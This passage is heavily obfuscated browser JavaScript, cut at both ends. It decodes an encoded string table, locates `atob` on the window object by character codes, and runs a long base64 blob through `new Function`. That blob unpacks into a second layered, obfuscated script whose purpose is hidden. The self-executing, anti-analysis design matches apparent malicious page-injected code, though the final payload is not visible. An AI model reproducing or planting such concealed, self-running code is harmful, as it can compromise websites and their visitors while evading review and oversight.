5ysNL3BLyXrM1IvMrqtJjot1rRtw5m','BKXdzevvmJKWuMPcr1KWAgHkExDUuvCXDLiYzeXnmK5w','z3Lpv01ZsJjWrveYww5lu3rms0rcne1Qutrmq2rdwJfo','AhnJvZf2v210EeP5D25HEKzxwKvSrgeYmvHvvZbUtenK','BKjRuNPbELPgwLrHm01UtenKwe5UuMPuwgrvyvHgweP5','teDzovLtDgXmr2m5whPcne16z3LovgCYt0DwyKOWvMPA','AxHctevjCguZwMHJAujOtxOXyu8ZsMXKsfz5yMLcBvCY','s1yXyLDdz3DLre0XwKn3BKPRtLrnAwnWs3LKALPtzgrl','EK5evtjoEMC1s3K4ouP6DdjzweLNyxOWBKP6Dg1Im0LV','mhnVtuHNEvLxvxnkmtvRuM00BKTtDeXlrei0txPnD0Xd','C1ftAZDMu3GYvZaWB01iz3Lor01ZsJfgDMvUsw5lvJa5','vta3y21wmgrysNvjr1PIvvnND2vestfoExDUttnWv0Lt','wvnJC0OXyZjtmJfytLDsA1vQAhjnu2nZsJjrEvjTuK1r','sJj4vgeYtLHvve5Qu2TSreP5D25ArK5Yy0zKuLnTtK5J','mJu3n2LXA2nACq','D0P5A3jtEwD3zuroAfLPD25LsevTyMLJCeSWC29nsgD4','mwrrvw1ouvuYDg5rvgHYy2LJC0OXzfjKr1jpzgS1A1ng','ng9Kq3GXs1H0EvPyuJfJBtrNzeq0owruDdLmr1jIu3LN','A3nkm1PQwtffBKTtDeXlrei0txPrmuXdy2Hom1z0sNLR','yZfpvKfUtenKDfKYwJzHv1jisNL3BLz6uM9zmgXeyJjk','tMHnq3DUwvHKu1jPy3blmhnVtuHNEvPxtxnkm2H4sM00','rgH2yw5wmLr5y3nkmwmWyw5WnvuYouTHrMnUtenKwfvf','sJfKufrfwLHvre5Qu2PfD0P5D25wEMrVwtfwmK9xAdbs','DeXlrei0tw1kAuXdy3PzA2D3sNLRCLn5z3DLre14tML3','odq0ndGYveXhq2HL','A05PD25vBvj4s2LJCeT5zdbkExHRvZbZB01iz3LzmKLZ','mJKZndiWoe9kDurLyG','EgTxmhnVtuHNEK9xtxnkmNbfutjzBKTwmdLtEwD3zurk','BK0YsKLnq2nWsZbZB01iz3PnEMDZsNPvB1rQrw5lu3rm','rMXkExDUzfvoCMfUrLHkExDUy1vOu1PfAhLtm2nUtenK','B01iz3Lnv0vZsNPREviYog5lu3rms0rcne1TuMXmq2n4','rhHutM0','mtbVwvzZBMmYAhbABLfUwfnNCeTuDdLMwdbVwhPcne16','CeSWC29nsgD6t1rrC0P6uwHrsgTUs1n0teTeqJrnEKeZ','vK52v0zKu0WYtLDwmLjQvuvWs1PfouHkExDUyZbKyvKW','muz2zw5jBKTtDeXlrei0twPkAKXdzgHKmuPhsNLRCLn5','wtbJngeWnvHoBLjRu0DfBKXdzhHzmePQvtb0uvjdy3nk','EK5tD25oBu5LzunJCeSWC29nsgD5tvrJC0P5rtnKvZbU','mtaZnZa3ovjpBxv5sq','sNLRCeT5zhDkmtbVuLz0weTeqJrnv1zRtenJmuTfnhHk','ttfzu3DUv2XsBG','vu5yvwT0r0P5D25wmujRwKv0s2jhtKTvmJL6sNL3BMfU','mwmZuM1ouK9hovzAvMq1sNL3BMjTtLbKrMrtyKDosvLt','su1dy3blmhnVtuHNELLxuxnkmLf6tMT3BKTtDeXlrei0','reL3s2X4ne5xtw9ysgCXwxLSy2vesxDlBNrJzurwAMr5','vJfcre1izeHkExDUvJa5rwfwzffmmK5pvezJBKXdzfHv','wMHJAujHufvZC2remtDMvhqWvZfVB01iz3LzvgDZsJnk','BKTwmdLABLz1wtnsCgiYng9Kq3GXteHzC2r5Edrlwhr5','utj0r1z6zfvxvMmXvhLJC0OXzfnJBgHyvdnvEwnTrw5m','zfnHr1jwvti5EgfvtNjKEwnZsJj4vgeXBhDpr3rsy0vJ','vw1st1KWzfPIu2nZsJj0Dgj5Dhjpr3rwwKzJBKXdzfHo','zgToDLLvtxHmmK5luNLJC0OZzdjzBezSyuDOALzxAeDz','Dw5KzwzPBMvK','zeDssfDftMHHm0vUtenKwfr5owPtv0OWwtfAvgeZrw5m','whPcne16z3LovgCYt0DwyKOZCdjIv0yXvNLKzfbxz3ny','uJj4ruP5A3jtEwD3zurjELLtD25kAvy1yLnJCeSWC29n','CLn5z3DLrezSwLn3BLjewNbKEwnWsZbZB01iz3HzmKLZ','ytngwe5UuMTsmwnUtenKA2rfAfbzvwr4sNL3BLyXqLDz','vvzOq1KXutrImhnUtenKwfvwwMTtvZf2yuD0DgeWz25m','B2rTrNLjsgDNyvC0z2rdBhbAAwHTvZaWB01iz3HAvfvZ','rezStKn3BMnUwwXwEwnWteDsyLn5z3DLrezStML3BLje','DwjwyZnABMrey1nJC0OYutrHEKjyvurSAfyXrKrkExDU','ExDUvJfgmfPfBeTAwfP3vNLJC0OXzfjtBu5rt0C5tfjf','mtbVzenwDfD5zhnAvZvUzeDNBLHtA3bkvei0tvrbD0Xi','y25lu3rms0rcne1Tvtrmq2rHvKDKzeP5A3jtEwD3zurj','B01iz3LnEK1ZsJnOEePTng5lu3rms0rcne16ttjmq2rS','Bwfurw5lu3rms0rcne16uxDmq2rZytfJEuP5A3jtEwD3','CLOXzfnoq2nZsJj4DgeZCfHumNHQvfDsnuP5D25Arxrf','AwnWwfqXteTeqJrnBvjTtenJmeLvqJvkEwTYu3LND2ve','sgnZzun4nuXiB3nru3HdtevnC1jdAZDMu3HRvZbZB01i','CLn5z3DLrezSwvn3BLKZwK9oAwnWsZbZB01iz3LoBu1Z','mtK1mtm0q0jpAKjk','wM5wDvKZuNbImJrVyvnSn2rTrNLjr285sJjgAvKYuMXA','y3HHBLvVsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0twPA','BgvUz3rO','m05SsJeWB0TwDfLlrei0tvDzm0XdzgjIEwHhsNLSzeTd','wg1sr2jPy3blmhnVtuHNEu4YtxnkmKyZvwTzBKTtDeXl','mxnUvuzwDgmZrNHkmtbVzeDOCgmXC25vBhbtyvDWnKOX','q2ryvwT3mvyXsKXLwfjOsNL3BLz6uKDArLjeyJnkmLeY','AfDkEwXKs0vzCe8ZmdDJBvyWzfHkDuLizgjwAwD3zurk','m1zTuLjzBePQvgXOue1wyZbsBu5xv201sKP5D25wELj4','qtLIBhqWwfn4Dq','teHsB2fytMjkmJvXvKvWtMjtzgrqu2rJzurwAMr5DgnL','D1LUzevsEwnZsJfKuvzgzfHvvejzuLvJBKXdzfHvrgrR','AxGWyuDSELD5zdvHBe55uvDzBLHumwjnsgD4tercne1d','D1uZBerkEwTYu3LND2vesxPoExDUtM1ozwvdy3blmhnV','rMPmq2n4yw5vBW','uMXJmvnTuLDsEwnZsJfJm04YtLnrmJKXwMTOweP5D25s','rgj6sw5mq2rWvti5wwjftNjomLP4sNL3BLz6wM9zmu5u','tenKC2jxDffIvK5YuJj0weP5D25sBtfYwM1nngeXsJns','mujpttjsvvLty3nkmLPOww1wD1nRy25mq2ryvdfAA1vQ','wfvUsMHwmuPHwtfomwnty3nkm2ritJjovMrRAdvkExDU','sePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0D4yKOY','DLjgyZjIBevUtenKDK9hCZvKsfzRwta1EeP5D25wELOW','C01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0','rgHYuMXJmMnRvw5mq2rOvJfJmMryAeXkExDUvJfkq1Pf','mwmXvhPOwe4WwMTtBtfYwwLJC0OXzfbomLjxvtj0m1z6','rei0tunSyLDPz3DLre5Ot0n3BLmYuNrrEwnWwfqXBvCX','qJrnBvjPtenKAgqXsKDkEwTYu3LND2vettnpu3DUwtnA','sfK5yKzZBMjhvNvAm1jVsJeWn2ruEdjpm1vYs3LSn2nP','vgHYthLJC0OZuMPKwejyvvD4A1rxrw5mq2qXt0D0ngnv','vKrwzuP5Bgrqv1OXyM1omgfxoxvlsgTWztnAAgnPqLjq','y25lu3GWufHwyLDdz3DLrezQtLn3BK0YsKLnq2nWs3LK','sfjTtLbuA3qZvNPKD1KXrtrHmLvUtenKwe5wsMTwrxre','zti4ouThohjIBhqWwfn0DfD5zgPHr0z5uti5A1PvrJbk','s1n0teTeqJrnmKv6tenKwfrRow1kEwTYu3LND2vestro','u2X5wLHsmwnTndDzmJL1zeDSDwrxvtDzmKz6wLnJEuP6','tuHNEK0YuxnkmNHiyKvrBKTtDeXlrei0txPvnuXdzfPA','ruvZuwL4reXfuxbpmZbZwKz0teTeqJrnv1f3tenJmuTf','EKi0txPNEu5uzZjpr1zIsJbwALPgsMHtu2rKufH0ouXg','vKryAwnWwfnOD0XizhbIBvj2zhLRCgziD29JrdfTvZbZ','B01iz3LoBvLZsJnSqvfwy25lu3rms0rcne1xtMHmq2mW','z3DLrePPwxL3BG','yLD0tvyXrNDzmvPAtKnJC0OYuLPAwez6twPbBKXdzfHu'];var _0x8306309v=_0x8306309d;function _0x8306309d(a,b){a=a-0x79;var c=_0x8306309c[a];if(_0x8306309d['VyIPur']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8306309d['zkhnnA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8306309d['vsjtuT']={},_0x8306309d['VyIPur']=!![];}var e=_0x8306309c[0x0],f=a+e,g=_0x8306309d['vsjtuT'][f];if(g===undefined){var h=function(i){this['JTNPAU']=i,this['aQsMHC']=[0x1,0x0,0x0],this['RvKoRP']=function(){return'newState';},this['OsAvGq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pZiNzE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['Mxioys']=function(){var i=new RegExp(this['OsAvGq']+this['pZiNzE']),j=i['test'](this['RvKoRP']['toString']())?--this['aQsMHC'][0x1]:--this['aQsMHC'][0x0];return this['QmvmDw'](j);},h['prototype']['QmvmDw']=function(i){if(!Boolean(~i))return i;return this['DKLaUJ'](this['JTNPAU']);},h['prototype']['DKLaUJ']=function(j){for(var k=0x0,l=this['aQsMHC']['length'];k<l;k++){this['aQsMHC']['push'](Math['round'](Math['random']())),l=this['aQsMHC']['length'];}return j(this['aQsMHC'][0x0]);},new h(_0x8306309d)['Mxioys'](),c=_0x8306309d['zkhnnA'](c),_0x8306309d['vsjtuT'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8306309d;while(!![]){try{var c=-parseInt(q(0x10c))*parseInt(q(0xf4))+-parseInt(q(0x116))+parseInt(q(0xb8))*parseInt(q(0xa7))+-parseInt(q(0x124))+parseInt(q(0xe6))*-parseInt(q(0x145))+-parseInt(q(0xd2))+parseInt(q(0x118));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8306309c,0xb0bb3));var _0x8306309e=window;function _0x8306309f(c,d){var r=_0x8306309d,e={};e['MAurC']='object',e[r(0x11d)]='function',e['SsrHY']=function(i){return i();},e['plUZN']=function(i,j,k){return i(j,k);},e[r(0xfb)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8306309d;if(k){var m=k[s(0xef)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=f['plUZN'](g,this,function(){var t=_0x8306309d,n=typeof window!==t(0x132)?window:typeof process===f['MAurC']&&typeof require===f['DxTNm']&&typeof global===f['MAurC']?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['SsrHY'](o);});l();for(var m=0x2;m<k[u(0x148)];m++){if(f['GyyWL'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8306309f(_0x8306309e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4MjU4NjhkPVsnVzdsZE9ta'+'2FXUWxjT3EnLCdXUGFsV09mQ0NHJywnc0'+'dlcVdRL2RNVycsJ2s4a2pXUUgvV1AwJyw'+'nVzZWY0ltb1Nxd3EnLCdXUURXV1JOY04z'+'dScsJ1c3VmNRdkxkc0cnLCdXNDNjVlNrT'+'1c2L2RSRycsJ3M4bytXUjdkTm1vRScsJ0'+'RtbzJXUDg5Z3EnLCdjOG9aY0NrTnk4b0p'+'sMksnLCdXTzVKVzRidEZXJywnVzZKY0tt'+'b2dkRycsJ2Vta3dDaGRjSnEnLCdqQ2swV'+'09Yb1dSOCcsJ1c1V3NiU2tnRGEnLCdtOG'+'9zblNrVWtXJywnV09aZEw4a3RXNTdkVlN'+_0x8306309v(0x8a)+'ZElta2hXUWxjUFcnLCdEU29TV1JpRicsJ'+'1c2cGRSU2tMV1BaY09XJywnekNvUFdRcU'+_0x8306309v(0xf2)+'BOGt5VzdlJywnVzVCZEpDby9EOGtBJywn'+'Qks4NXJ4VmNIOGt5VzZUQmttbzMnLCdXN'+'2xjSW1rZFc1cGRVVycsJ2hta2ZmbWt2ZH'+'EnLCdGbWtManNlJywndzhrNkJDazJXUmk'+_0x8306309v(0xff)+'YScsJ1dQdnFXNlRLQ0cnLCdDbW9CeHZ4Y'+'1NhJywnYVlUdVc1bm50R1ZjVXVMdVc3ak'+'QnLCdXNjVvem1vL2lHJywnVzYvZEtoOHN'+_0x8306309v(0xec)+'YScsJ2RLejBXNy9kR3EnLCdXUXBkVVhKY'+_0x8306309v(0xb6)+'NBMEJjS2EnLCdlTkJkVUNrL1dSVycsJ1d'+'SVEpGQ29EZXEnLCdCQ29DV1IvZE9Db0Yn'+'LCdXNmUvVzRCZFBTa0YnLCdxc05jTUNvY'+'VdSeScsJ3hTb2Z3TjdjR1cnLCdqSWU1c3'+'U0JywnVzVG'+(_0x8306309v(0x122)+_0x8306309v(0xf7)+'wnVzRoY09Tb3JucTgnLCdtQ2tOQUlGZEd'+_0x8306309v(0x94)+'R2ZHJywndThrbEVDazVXUmEnLCd6Q2tpR'+'UtDdScsJ3pTa3BCOGszV1BTJywnVzVaZE'+'9TbzdDbWt1JywnQ0NrcmJDa1l0RycsJ1d'+'QN2RQSnhjR0NvdCcsJ3VTb3NFdzNjSlcn'+_0x8306309v(0x86)+'ycsJ1dPM2NIU2tGeUNrcycsJ0M4b3BXUD'+_0x8306309v(0xbe)+_0x8306309v(0xb7)+_0x8306309v(0x9e)+_0x8306309v(0xac)+_0x8306309v(0x101)+'vU280ZW1rTWlhJywnbzhrQXMyWmNUVycs'+'J3NTbzlXUnBkVjhvMScsJ1dPM2RNOG8yZ'+'ThrcScsJ3RTb0RsMTNjSUcnLCdrQ2tJVz'+'c3Y09Tb0EnLCdiQ2trV1BIbVdSNCcsJ2J'+'idU91eHUnLCdxU290amE1dScsJ21NN2RT'+'OGsvV1B1JywndjNLUVdReW0nLCdXUE5kU'+'1NrVVc0YnInLCdpZDRWV1E3Y1VHJywndD'+'hvT2NHWEUnLCdXUDFlV1FleEJhJywnVzV'+_0x8306309v(0xce)+'J2dDa0JXNzdjT0NvcScsJ21hbUV1M2UnL'+'CdhMDNkVUNrL1dPSycsJ1dSN2NVQ2s1dF'+'NreCcsJ1dSZGRPQ2tYVzZUZycsJ1c2RHh'+'xOG9MZlcnLCdXNGRkTjhrK1dPOCcsJ1c0'+'aGNHOG8rbVdtJywndDhvNW4zM2NQRycsJ'+_0x8306309v(0x128)+'csJ1c0cmhx')+('Q29pamEnLCdXUmRkU2FSY0hTb3gnLCdqO'+'GtZdDN1ZHpadGNMOG9uV09KZEhXJywnbF'+'Nrd2Vta0FtVycsJ1c0T3hXNlZkTkNrcSc'+'sJ0FDa1NnU2tKeUcnLCdXN1ZjRzhrZFc2'+'N2RTYScsJ1dQVGVXUjg1eEcnLCdXUkJkR'+'0pSY1Rtb3gnLCdlOGtpV08vY0djeScsJ1'+'dPL2NSWHhjTVd1JywndUNvQ1dQWmRSbW9'+'iJywncm1vdFdRMDVnRycsJ1dQeGNQcUpj'+'TkNrOCcsJ1c1VmROU2tPV1JSY0thJywna'+_0x8306309v(0xbf)+'hvR2YwWmNOVycsJ1c1aGNUQ29peE1xJyw'+'nV1JkZEdLQmRNbWtzJywnV095VVdQek16'+_0x8306309v(0x10a)+'2tFV09xJywnbVNrMldQSG5XT2UnLCdXNH'+'BjSENvbHNoYScsJ1dPYktXUUpjUnZLJyw'+'nYm1rRm9DazhjYScsJ0QzMHRXT0dTJywn'+'RlNvRFdPbGRNbW8zJywnQzhvMVdSR0ZvV'+'ycsJ1dRVmNWQ29ZQzhvTycsJ1dQaGRPcj'+'BMaXEnLCdXUHI1V1BtdnZxJywnVzRGY1U'+_0x8306309v(0x80)+'UnVOZEhTa1knLCdXTzgwV1FQUnlhJywnV'+'zRPSVc0SmRWOGtyJywnZ3dMNlc2cGRVRy'+'csJ1dPQ0xXUmIydWEnLCdXTzNjTlNvcHJ'+_0x8306309v(0x85)+_0x8306309v(0x137)+'0dKZGNRU2sxJywnblNrOVc2RmNOU29TJy'+'wndG1vOXhNZGNIYScsJ0U4a2FGbWtoV1J'+'5JywnV1A3ZExLQmRWbWsyJywnV1AvZFZx'+'ekRBcScsJ3lTazNtbWtkeWEnLCdXUnBkS'+_0x8306309v(0x8c)+'9acURsYScs')+(_0x8306309v(0x114)+'ycsJ0NDa1hDMk92JywnVzVqSHJTb2lmcS'+'csJ204a3BXUXBjR3M0JywnbUNrZGVTa3V'+'tVycsJ3dJdGRHY0diJywnVzU4YVdSbWVG'+'bW8vRFNrMFdSL2NIcScsJ1dQQzZXUUQ5R'+'EcnLCdEU29jRk5KY1VxJywnVzRGZFRta0'+'JXUXBjUXEnLCdXUmRkVkg1cEVHJywnVzc'+'xRnJDb0RvRycsJ0E4b01XUjNkVjhvTics'+'J2tMRmRHU2t6V1BDJywnV1JoY05Da0l0U'+'2txJywncThrcGJDa0FFcScsJ2diMG5XUD'+'djVVcnLCdjQ294ZjhrcHBHJywneThrRnV'+'3ODYnLCdXNC9jTjhraFc2dGRWYScsJ1dQ'+'ZGRObW9IbThrTCcsJ1dSRmNNU2tBcUNrV'+'CcsJ25Da1dmbWtSaHEnLCd4ZHlaV1BaZF'+'RxJywnVzd0Y1Rtb0VqSXUnLCdXNWhjTEt'+'2aXlhJywnV1FsZFNyUmNKc0snLCdXN1RU'+'cm1vNHBhJywna0NvdGhTa2ltYScsJ1dPe'+_0x8306309v(0x127)+'FHR1dPSmNSRycsJ1c0T3hwbWtiRUcnLCd'+_0x8306309v(0x88)+_0x8306309v(0x131)+_0x8306309v(0x87)+'hvdmRDa3YnLCdXNGhjTlNrZVc3SmRRVyc'+'sJ2NHT3ZXT1JjVGEnLCdXNk5jUUNrNVc1'+'M2RHVycsJ1dPSmNTckJjVGM0JywnV090Y'+'0pzdGNUU2tPJywnV1BlOVdSYkRCVycsJ1'+_0x8306309v(0xdf)+'ndjFLaFdQUzMnLCdXUEhCV1BLR3pHJywn'+'d3FoZE5zS2snLCdXNW5oQjhvNm5XJywnd'+'WRlaldRaGRSQ2tRV09MTldQMTYnLCdXUl'+'JkS3R1UGRx')+('JywnVzVoY1NTb3l1MmknLCd6Q2tGcjFDW'+'icsJ3pJU2VXUHBkTnEnLCdXUEZkVFNrcF'+_0x8306309v(0x111)+'4MmEnLCdXUXhkUGJhSmhXJywnV1A3Y0th'+'eGNPcTgnLCd5Q29KV1IzZFRTb3QnLCdtQ'+'28zZUNrRWVHJywnV1F2MldQU2pGVycsJ1'+'dSbGRIWFJjUFNvOCcsJ1c1VmRSU29QdUN'+_0x8306309v(0xe8)+'TCcsJ1c1anlDOG9PbUcnLCdXUjFmVzRYd'+_0x8306309v(0xaf)+'Bta3AnLCdkcjhyV08zY09xJywnV1JoZFJ'+'yeXNjVycsJ1c3SmRMZjhyZVcnLCdXUGJl'+_0x8306309v(0x12b)+_0x8306309v(0x102)+'wnd1p4Y0htb3lXNTdjT0NrQVc0QmNNU29'+'lV1BLJywnVzVSZE9MeUhkVycsJ2Jta0Vq'+'Q2tGQWEnLCdXUTdkTnhSZEtDa1gnLCdnY'+'jRRd01TJywncUNrSWhtazJ4VycsJ0RTbz'+'JXUHFtb0cnLCdXNFQzRkNvRGRxJywnV1J'+_0x8306309v(0x13b)+'RlNvYmZhMTgnLCdCczdjTUxqeCcsJ1c1c'+'U1obWtkRWEnLCd5bW94YnE5KycsJ25ta0'+_0x8306309v(0xd1)+_0x8306309v(0xc4)+'T3RkTHJxY2NXJywnV084aVdRNUh0YScsJ'+'1c3S1NXNEZkVW1rdCcsJ1dPMEJXUXZhQ0'+_0x8306309v(0xe3)+_0x8306309v(0xd0)+_0x8306309v(0x130)+'jNjUDhreFc3M2RHcScsJ2ExQmROU2s3V0'+_0x8306309v(0xcc))+('MWlTa092cScsJ2pYUHBpWk8nLCdXN3hjU'+'lNvRGVYcScsJ2w4b1BkOGtvbXEnLCdXN2'+'RjVDhva3QwaScsJ2o4a1hXNm5jRVNrVVd'+'PbGNPQ282V1BWY0pDa2MnLCdXNVBGVzVx'+'OW5Da1ZndVpkVThvUVc3VmNPVycsJ284a'+'0RCM3BjTUcnLCdXNXFjVzdiRXU4b0F5OG'+'tyJywnV1A3ZEtXQmNLVzQnLCdBbWs5RlN'+_0x8306309v(0x141)+_0x8306309v(0x84)+'ENvaWVZTGMnLCdXT1ZjR1NvaScsJ3lDb3'+_0x8306309v(0xae)+'sJ2tIQ29yMFMnLCdzQ2syQ0tlSCcsJ1dS'+'dGRVcnBjSklDJywndmRHUFdPM2RWVycsJ'+_0x8306309v(0xc6)+'NrNicsJ3k4a0Z2TjB2JywnV09IcVdQNHd'+'yYScsJ1dQTmRQOGt0VzdIZCcsJ1c1UmNM'+'bW9YYUhXJywnaENrL1c1QmNJQ29ZJywnV'+'09KY0c4b3B0bW9EJywnd0xXV1dPR2onLC'+'dXUlhXbThrTHk4azdCZk8nLCd4Q29aemZ'+'aY1FhJywnVzdkZEd4aWJuYScsJ1c1TFB0'+'bW9Ob1cnLCdlbW85ZkNrL25xJywnVzdoZ'+'E9mQ2lwRycsJ3ZTb2FqYnJRJywnem1raE'+_0x8306309v(0xa0)+'RV1F4Y1RmUycsJ2xTb3JrQ2tsY1cnLCdl'+_0x8306309v(0x12e)+'CdvU28vcDhrS2RHJywnamU5ZFc3SmRPVy'+'csJ1c3VmNHQ2tNVzc3ZFZHJywnV1FGY0l'+'Ta3VFQ2szJywnV1BsZEtiaGNPSWEnLCdD'+'U280QngzY1NXJywnV09lZVdPZjJxYScsJ'+'0Ftb21XUFN1aWEnLCdXUlZjUnFWY01HdS'+_0x8306309v(0xb5))+(_0x8306309v(0xcb)+'2lqU2s4ZWEnLCdvSTVmYWJPJywnVzRGZF'+'RlYVRmYScsJ3c4a0dsbWtGQUcnLCdXUHJ'+'XV1JpaXdHJywnV08xb1dQL2NWMTAnLCd4'+_0x8306309v(0xfe)+_0x8306309v(0xe2)+_0x8306309v(0x12f)+'nLCdXN1ZjSUNvQUZ4VycsJ2kyOTRXNkpk'+'VnEnLCdjbWt5VzZkY0hTb3AnLCdXNVpjU'+_0x8306309v(0x113)+'xtV1F5SHpHJywnRENvVFdSNHYnLCdXNzB'+'PY1NrTnlhJywnV1EvZFNHQmNQU28yJywn'+'V1FPUVdSZldyVycsJ1dPVC9XUktJc2EnL'+'CdXNVdyVzZKZFFta0gnLCdBbWt0YlNrQn'+'lhJywnQzhva290RGEnLCdpbW9UYThrOW5'+'XJywnRVovZFRZU2snLCdXUnpKVzRQSHhh'+'JywncUlLUFdPcGRQYScsJ2dLOTVXNWhkT'+'1cnLCdXT1JjUGJCY0hta3EnLCdEU29teU'+'s3Y1VhJywnRVdSY0dOci8nLCdXNGhkSWV'+_0x8306309v(0xdc)+_0x8306309v(0xc5)+'EZkVEhaY0xYRycsJ1dSL2NUOG9Lc21vOC'+'csJ2xoZldXNEZkVHEnLCdtdnZYVzZ4ZE9'+'xJywnV1FKZE8xaGRTOGsyJywnajBMWlc1'+'ZGRWVycsJ3hOYWpXT1cnLCdXTzdjU0lWY'+'0h2cScsJ2E4a2xXUmZ2V1BpJywnVzVWY0'+'pTb0pkU2tjV1BCZFBta3QnLCdXNDdkTW1'+'rbFdPN2NWcScsJ1dPdGNPSHhjU1dTJywn'+_0x8306309v(0xc0)+_0x8306309v(0x10e)+_0x8306309v(0xde))+('L2RTU28rYVNrYicsJ3AwWmRHU2ttV09XJ'+_0x8306309v(0x13c)+'NvMicsJ1dSRmRHSmRjVUNvdycsJ1dPNUt'+'XNm4vcmEnLCdwQ2tpV1AvY0hZcScsJ1dQ'+'RmNSZEpjUG1rTycsJ1dSL2NVbWs4dThra'+'CcsJ2NTb0JsQ2t1bEcnLCdXNDRqaDhrZ0'+'FHJywnVzRsY1Y4b0FyZ2UnLCdXNTdjT2V'+'EbUJxJywnV1JaY01ydGNWWmEnLCdXUmRk'+_0x8306309v(0x138)+'CdjS25tVzRKZExxJywnbm1rQkJ4dGNVcS'+'csJ2QzVmRWOGtIV080JywncUNrMmJta1J'+'BVycsJ1dRN2ROWkxsd2EnLCdjQ2tFVzdw'+'Y0dTb1MnLCd3SVpkTmF1VCcsJ3Bta29tO'+'GtraWEnLCdqYnV4eUtPJywnVzRWY0xTa1'+'NXNGRkTnEnLCdXT2RjU1pGY1RzOCcsJ1c'+'3bGNHZkxuQnEnLCdXUDNjSUpCY1FJRycs'+'J1c3VmRPMUczbUcnLCdvc25hb2JTJywna'+'FNrU1dQWGdXT0snLCduWGpqZ0dDJywnVz'+'VSZFY4bzhBQ2tXJywnV1FIVldPT3hBcSc'+'sJ1c3RmNQQ2ttVzVKZEpXJywnVzU3ZE04'+'a2hXUUpjTEcnLCdXT2hkTFNrVnpON2NWM'+'2JLaDNHK1dSRycsJ0JLNC9yeE5jVjhrRV'+'c2TGFpbW8vJywnV1JaZE5Tb0lqQ2szJyw'+'nem1vb3dMVmNIRycsJ1dPM2NUQ2twZDhr'+'clc2ZGRHR05jTG1rTycsJ1dQVmRLQ29zY'+_0x8306309v(0x91)+'NrcVc1aScsJ3hZUmRSYktqJywnbzJkZFA'+'4a2dXUW0nLCdXNzNjSzhrSFc0ZGRNcScs'+_0x8306309v(0x10b)+'jQnLCdGZFpkTlp1NicsJ2c4azZXUXBjUl'+'ppJywnbzhr')+('dGVTa3FtVycsJ1c1ZGRMbW9KV1JwY0hXJ'+'ywnV1BkZEdKeTBucScsJ3ZTazJ1OGsrV1'+_0x8306309v(0x11b)+'XNmZuekNvaG1XJywnYnVaZFQ4a2hXT2Un'+'LCdDbWtqZzhrQnFxJywnV08vZEd3M2RLU'+'2tQJywnVzdSY1FDb1d5M0MnLCd0Q294V1'+_0x8306309v(0xd5)+'rR3NDa0VXNkMnLCdGYVMyV1FSZEpHJywn'+_0x8306309v(0xda)+'UonLCdiQ2s0Rk14Y1ZXJywnVzQ3ZFBOT2'+'1lYScsJ1dSRDFXT1pjVUxTJywnelNvUEF'+'mVmNKcScsJ284b3NmU2swbkcnLCdXUHhj'+'UUlCY1BDa0gnLCdXNUpjT0piY2lXJywnc'+_0x8306309v(0x120)+'hORDEnLCdXNjdjSGhMc3FxJywnVzVtWlc'+_0x8306309v(0x7d)+'bFc0aGRTOGsvJywnVzVWZFMzcmpvcScsJ'+_0x8306309v(0x8d)+_0x8306309v(0xf8)+'RSmRMQ29jJywnV1FibldSU1BDYScsJ1dS'+_0x8306309v(0x133)+_0x8306309v(0x7b)+'tOJywnV09oY1FiZGNMSWEnLCdXT3hkUGY'+'vZEpTa1gnLCdXNDdkUUtlMGdXJywnV1A1'+'MldROFFGRycsJ3hTbzVDTE5jSWEnLCdlU'+'2tKdjBWY09HJywnYjhrQnh2QmNVVycsJ0'+'VDa2JjQ2tGRmEnLCd4Q282cTNaY1FHJyw'+'nQThvNVdQdGRNQ291JywnV1FlSFdSbk92'+'cScsJ1dSanVXUkZjR3d1JywnVzR6R3Ntb'+_0x8306309v(0x9f)+'pDTlMyJywn')+('aDhrVFdPM2NSWmknLCd0Q2tURjhrTVdPY'+'ScsJ1dPL2RQQ2tYVzZ6dicsJ2NDa3pXUG'+'5oV1FlJywnVzVOY0pTb2tiWnEnLCdFU29'+'BYzJ0Y1NXJywnVzdWY1B3ZlZycSddO2Z1'+'bmN0aW9uIF8weDM4MjU4NjhlKGEsYil7Y'+'T1hLTB4MWM1O3ZhciBjPV8weDM4MjU4Nj'+'hkW2FdO2lmKF8weDM4MjU4NjhlWydpbWF'+'pUUgnXT09PXVuZGVmaW5lZCl7dmFyIGQ9'+_0x8306309v(0x146)+_0x8306309v(0xf5)+'VGR0hJSktMTU5PUFFSU1RVVldYWVowMTI'+_0x8306309v(0x106)+'dmFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ'+'2NoYXJBdCddKG8rKyk7fm4mJihtPWwlMH'+'g0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays'+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgw'+'eGZmJm0+PigtMHgyKmwmMHg2KSk6MHgwK'+'XtuPWpbJ2luZGV4T2YnXShuKTt9cmV0dX'+'JuIGs7fTt2YXIgaD1mdW5jdGlvbihsLG0'+'pe3ZhciBuPVtdLG89MHgwLHAscT0nJyxy'+'PScnO2w9ZChsKTtmb3IodmFyIHU9MHgwL'+_0x8306309v(0x90)+'s9JyUnKygnMDAnK2xbJ2